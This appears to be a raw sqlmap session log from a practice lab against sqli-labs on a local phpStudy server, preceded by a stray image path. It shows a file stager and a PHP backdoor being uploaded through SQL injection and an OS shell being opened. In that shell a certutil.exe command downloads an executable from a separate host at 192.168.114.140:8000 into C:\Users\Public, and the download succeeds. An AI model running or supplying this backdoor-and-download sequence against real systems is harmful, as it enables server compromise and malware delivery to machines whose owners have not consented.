 please provide a comma separate list of absolute directory paths: C:\phpstudy_pro\WWW\www.sqli-labs-funsiooo.com
[19:37:00] [WARNING] unable to automatically parse any web server path
[19:37:00] [INFO] trying to upload the file stager on 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/' via LIMIT 'LINES TERMINATED BY' method
[19:37:00] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/' - http://www.sqli-labs-funsiooo.com:8001/tmpuqlzo.php
[19:37:00] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_pro/WWW/www.sqli-labs-funsiooo.com/' - http://www.sqli-labs-funsiooo.com:8001/tmpbpjhe.php
[19:37:00] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> certutil.exe -urlcache -split -f http://192.168.114.140:8000/2333.exe C:\Users\Public\2333.exe
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
**** 联机 ****
000000 ...
01204a
CertUtil: -URLCache 命令成功完成。
---
os-shell>